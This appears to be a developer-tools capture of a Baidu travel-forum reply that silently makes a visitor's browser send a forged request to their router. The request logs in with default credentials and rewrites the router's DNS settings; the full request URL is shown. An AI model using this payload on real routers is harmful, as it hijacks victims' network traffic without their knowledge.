 游记攻略大全_数万精彩旅
【韩国高端旅行日记】好
lvyou.baidu.com/notes/80d9eedb20f36a5afbd0d694
web_hacker 发表于2014-07-03 13:48
2楼
顶！
删除帖子 | 回复
Elements Network Sources Timeline Profiles Resources Audits Console 1
Preserve log
Filter All Documents Stylesheets Images Scripts XHR Fonts WebSockets Other Hide data URLs
Name
Path
PPPoECfgAdvRpm.htm?wan=0&lcpMru=1480&ServiceName=&...
admin:admin@192.168.1.1/userRpm
v.gif?pid=308&url=http%3A%2F%2Flvyou.baidu.com%2Fnotes...
nsclick.baidu.com
notes-icon_a34180a2.png
lvyou2.bdimg.com/static/widget/notes/public-relative-notes/img
icon-x16_3a22dac7.png
lvyou1.bdimg.com/static/common/ui/css-core/css-ui/img
is.png?cdnversion=20131219
bdimg.share.baidu.com/static/images
v.gif?pid=308&url=http%3A%2F%2Flvyou.baidu.com%2Fnotes...
nsclick.baidu.com
b8014a90f603738d970eff80b11bb051f919ecc8.jpg
112 requests | 2.7 MB transferred | 2.73 s (load: 2.62 s, DOMContentLoade...
Headers Preview Response
Request URL: http://admin:admin@192.168.1.1/userRpm
/PPPoECfgAdvRpm.htm?wan=0&lcpMru=1480&ServiceName=
&AcName=&EchoReq=0&manual=2&dnsserver=1.2.3.4&dnss
erver2=4.4.4.4&downBandwidth=0&upBandwidth=0&Save=
%B1%A3+%B4%E6&Advanced=Advanced
Request Headers CAUTION: Provisional headers are shown.
Cache-Control: no-cache
Pragma: no-cache
Referer: http://lvyou.baidu.com/notes/80d9eedb20f
36a5afbd0d694
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) A
ppleWebKit/537.36 (KHTML, like Gecko) Chrome/35.
0.1916.153 Safari/537.36
Query String Parameters view source view URL
encoded
wan: 0
lcpMru: 1480